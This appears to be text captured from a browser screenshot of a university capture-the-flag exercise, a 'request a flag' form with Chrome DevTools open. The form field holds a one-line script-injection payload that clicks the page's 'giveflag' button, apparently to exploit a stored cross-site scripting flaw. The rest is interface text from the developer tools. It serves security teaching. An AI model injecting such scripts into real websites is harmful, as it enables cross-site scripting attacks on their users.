 CTF de FSI
New request
Not secure
ctf-fsi.fe.up.pt:5002/request
Not syncing
APPLY FOR A FLAG
Beg for a flag...
<script>document.getElementById('giveflag').click(); </script>
Submit
Welcome
Elements
Sources
6
Page
Filesystem
top
ctf-fsi.fe.up.pt:5002
static
request
fonts.googleapis.com
fonts.gstatic.com
Ctrl + P
Open file
Ctrl + Shift + P
Run command
Drop in a folder to add to workspace
Learn more about the Sources tool
Line 66, Column 56
Coverage: n/a
Breakpoints
No breakpoints
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Scope
Watch
Not paused
Console
top
Filter
Default levels
6
DevTools failed to load source map: Could not load content for http://ctf-fs
i.fe.up.pt:5002/static/js/bootstrap.bundle.js.map: HTTP error: status code
404, net::ERR_HTTP_RESPONSE_CODE_FAILURE